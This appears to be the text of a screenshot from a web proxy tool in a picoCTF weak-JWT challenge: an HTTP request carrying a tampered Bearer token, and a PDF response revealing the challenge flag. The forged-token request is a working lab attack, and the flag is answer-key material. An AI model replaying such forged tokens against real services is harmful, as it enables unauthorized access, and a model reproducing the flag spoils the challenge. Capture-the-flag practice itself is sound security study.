 Request
Pretty Raw Hex
\n
1 GET /base/books/pdf/5 HTTP/1.1
2 Host : saturn.picoctf.net:63756
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept : */*
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Referer : http://saturn.picoctf.net:63756/
8 authorization : Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJyb2xlIjoiRnJlZSIsImlzcyI6
ImJvb2tzaGVsZiIsImV4cCI6MTY3OTkxNDQ1MCwiaWF0IjoxNjc5MzA5NjUwLCJ1c
2VySWQiOjIsImVtYWlsIjoiYWRtaW4ifQ.g7dC751n3puM1TmnXbihfTGNED5EHyq
6EmiQ9Gl4Dzs
9 Connection : close
10
11
Response
Pretty Raw Hex Render
\n
46 /Contents 7 0 R
47 >>
48 endobj
49 7 0 obj
50 <<
51 /Length 8 0 R
52 >>
53 stream
54 BT
55 /F1 20 Tf
56 1 0 0 1 50 752 Tm
57 12 TL
58 (Great job! Here's your flag:)'
59 ()'
60 ()'
61 (picoCTF{w34k_jwt_n0t_g00d_d7c2e335})'
62 ET
63 endstream
64 endobj
65 8 0 obj
66 119
67 endobj
68 3 0 obj
69 <<
70 /Type /Pages
71 /Count 1
72 /MediaBox [ 0 0 612 792 ]
73 /Kids [ 6 0 R ]
74 >>
75 endobj
76 xref
77 0 9
78 0000000000 65535 f 0000000009 00000 n 0000000131 00000 n
0000000599 00000 n 0000000180 00000 n 0000000258 00000 n
0000000329 00000 n 0000000409 00000 n 0000000580 00000 n trailer
79 <<
80 /Size 9
81 /Root 2 0 R
82 /Info 1 0 R
83 >>
84 startxref
85 684
86 %%EOF
87